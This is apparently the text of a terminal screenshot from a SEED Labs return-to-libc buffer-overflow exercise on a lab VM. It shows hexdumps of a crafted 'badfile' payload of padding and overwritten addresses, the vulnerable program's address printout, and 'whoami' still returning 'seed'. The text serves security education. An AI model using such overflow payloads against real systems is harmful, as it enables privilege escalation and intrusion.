 Terminal Shell Edit View Window Help
Lab2-Libc-Attack — ssh seed@172.16.87.26 — ssh seed@172.16.87.26 — 139×38
..2-Libc-Attack
seed@172.16.87.26
[10/02/25]seed@VM:~/Desktop$ python3 exploit.py
[[10/02/25]seed@VM:~/Desktop$
[10/02/25]seed@VM:~/Desktop$ hexdump -C badfile | tail
00000000  aa aa aa aa aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
*
00000110  aa aa aa aa aa aa aa aa  aa aa 48 f3 ff bf a0 4d  |..........H....M|
00000120  da b7 d0 89 d9 b7 fd fe  ff bf                    |..........|
0000012a
[[10/02/25]seed@VM:~/Desktop$
[10/02/25]seed@VM:~/Desktop$ hexdump -C badfile | tail
00000000  aa aa aa aa aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
*
00000110  aa aa aa aa aa aa aa aa  aa aa 48 f3 ff bf a0 4d  |..........H....M|
00000120  da b7 d0 89 d9 b7 fd fe  ff bf                    |..........|
0000012a
[10/02/25]seed@VM:~/Desktop$ ./retlib
Address of input[] inside main():  0xbfffef70
Input size: 298
Address of buffer[] inside bof():  0xbfffee3e
Frame Pointer value inside bof():  0xbfffef58
[10/02/25]seed@VM:~/Desktop$ whoami
seed
[10/02/25]seed@VM:~/Desktop$ hexdump -C badfile | tail
00000000  aa aa aa aa aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
*
00000110  aa aa aa aa aa aa aa aa  aa aa 48 f3 ff bf a0 4d  |..........H....M|
00000120  da b7 d0 89 d9 b7 fd fe  ff bf                    |..........|
0000012a
[10/02/25]seed@VM:~/Desktop$ echo $?
0
[[10/02/25]seed@VM:~/Desktop$